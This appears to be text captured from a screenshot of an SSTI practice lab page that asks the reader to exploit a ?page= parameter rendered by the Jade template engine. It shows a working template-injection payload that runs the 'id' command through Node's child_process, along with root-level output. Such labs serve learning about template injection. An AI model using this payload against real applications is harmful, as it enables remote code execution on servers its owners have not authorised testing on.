 SSTI JS Lab
Home
Welcome!
Can you exploit the ?page= parameter?
Jade
#{root.process.mainModule.require('child_process').spawnSync('id').stdout}
Submit
uid=0(root) gid=0(root) groups=0(root)